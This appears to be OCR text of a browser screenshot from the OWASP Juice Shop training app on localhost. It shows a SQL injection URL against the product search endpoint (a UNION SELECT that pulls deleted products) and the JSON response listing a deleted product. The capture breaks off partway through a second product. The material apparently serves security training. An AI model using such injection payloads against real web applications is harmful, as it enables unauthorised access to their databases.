 i http://localhost:3000/rest/products/search?q=test%27))%20UNION%20SELECT%20*%20FROM%20Products%20WHERE%20deletedAt%20IS%20NOT%20NULL--
Dimensions: Responsive ▼ 943 × 999 100% ▼ No throttling ▼ 'Save-Data': default ▼
Raw Parsed
tus": "success",
a": [
"id": 10,
"name": "Christmas Super-Surprise-Box (2014 Edition)",
"description": "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra
fan shirt for an unbeatable price! (Seasonal special offer! Limited availability!)",
"price": 29.99,
"deluxePrice": 29.99,
"image": "undefined.jpg",
"createdAt": "2025-09-09 11:47:34.725 +00:00",
"updatedAt": "2025-09-09 11:47:34.725 +00:00",
"deletedAt": "2025-09-09 11:47:34.769 +00:00"
,
"id": 11,
"name": "Rippertuer Special Juice",